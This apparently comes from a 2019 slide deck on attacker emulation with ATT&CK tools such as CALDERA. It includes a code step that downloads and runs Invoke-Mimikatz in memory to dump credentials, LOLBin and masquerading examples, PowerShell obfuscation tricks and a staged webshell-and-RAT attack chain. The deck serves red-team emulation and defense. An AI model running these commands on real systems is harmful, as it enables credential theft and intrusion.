The Imitation Game: Attacker Emulation
June 2019
Attacker Emulation: Do what an attacker would do
Post-compromise

| List of open-source ATT&CK™ framework emulation tools | |
|---|---|
… and many more
| Vendor | Product | Automated? | Dynamic? | Supported Platforms |
|---|---|---|---|---|
| Red Canary | Atomic Red | ❌ | ❌ |    |
| Uber | Metta | ✔️ | ❌ |    |
| MITRE | CALDERA 2.0 | ✔️ | ✔️/❌ ️️️️️️ |    |
| MITRE | CALDERA 1.0 | ✔️ | ✔️ |  |
| Endgame | Red Team Automation | ✔️ | ✔️ |  |
What are you trying to achieve?
Goal?
Scope?
Realistic?
Easy to maintain?
Distinguishing features:
Pre/post conditions
The action itself
Clean-up
Pre/post conditions
The action itself
Clean-up
class DumpCreds(Step):
display_name = "dump_creds"
summary = "Run Invoke-Mimikatz to obtain credentials."
attack_mapping = [('T1003', 'Credential Access')]
preconditions = [("rat", OPRat({"elevated": True}))]
postconditions = [("user_g", OPUser),
("credential_g", OPCredential)] @staticmethod
async def action(operation, rat, host, software, file_g, process_g, software_g):
# Step 1: run Mimikatz in memory
MIMIKATZ_URL = "https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/4c7a2016f(...)67b3/Exfiltration/Invoke-Mimikatz.ps1"
ps_parameters = ['powershell.exe', '-exec', 'bypass', '-C', 'IEX(IWR \'{}\'); Invoke-Mimikatz -DumpCreds'.format(MIMIKATZ_URL)]
credentials = (await operation.execute_shell_command(rat, command.CommandLine(ps_parameters), DumpCreds.parser))
# Step 2: parse credentials
for cred in credentials:
# Generate User object
user_obj = await user_g({'username': cred['username'], 'is_group': False})
# Generate Credential object
await credential_g({'password': cred['password'], 'found_on_host': rat.host, 'user': user_obj})
return TrueFocus on three extensions:

Various options [15]

 Example:
Example:
evil.exe needs to be runregasm.exe /u LOLbinevil.exe successfully ran🔴 C:\Windows\System32\wininit.exe
└── ⚙️ C:\Windows\System32\services.exe
└── ⚙️ C:\Windows\System32\commander.exe
└── ⚙️ C:\Windows\System32\regasm.exe /u AdobeUpdater.dll
└── ⚙️ C:\Windows\temp\evil.exe
Various techniques available [16], e.g.
"Hell"+"o wo"+"rld""H`e`llo W`orld""{1}{0}"-f"o, world","Hell"However: can easily be detected by entropy analysis
Example:
Precondition: this command needs to run:
Action:
Postcondition: the command successfully ran

Example:
wscript.exe /e:jscript evil.js needs to be runAction:
wscript.exe to %appdata%/GoogleUpdate.exeGoogleUpdate.exe /e:jscript evil.jsPostcondition: the command successfully ran

🔴 C:\Windows\System32\wininit.exe
└── ⚙️ C:\Windows\System32\services.exe
└── ⚙️ C:\Windows\System32\svchost.exe
└── ⚙️ C:\Windows\Temp\GoogleUpdate.exe /e:jscript evil.js| Step | Process | Goal | Artefacts | Additional Techniques | Relies on |
|---|---|---|---|---|---|
| 1 | powershell.exe |
Run Mimikatz | Format string obfuscation | ||
| 2 | powershell.exe |
Find other computers | Direct to StdIn | ||
| 3 | - | Prepare webshell | |||
| 4 | certutil.exe |
Download webserver ZIP | 394nxk7klci7vh.exe |
LOLBin | 3 |
| 5 | powershell.exe |
Find administrators | Direct to StdIn | ||
| 6 | commander.exe |
Create persistence | |||
| 7 | rundll32.exe |
Extract / run webserver | UpdateDeamon.exe, g5f.sct, 4ebw1nk/* |
Masquerading | 4 |
| 8 | usbwebserver.exe |
Test webshell | 4, 7 | ||
| 9 | net.exe |
Mount network share | 1, 2, 5 | ||
| 10 | xcopy.exe |
Copy RAT | commander.exe |
9 |
Attacker Emulation ≠ silver bullet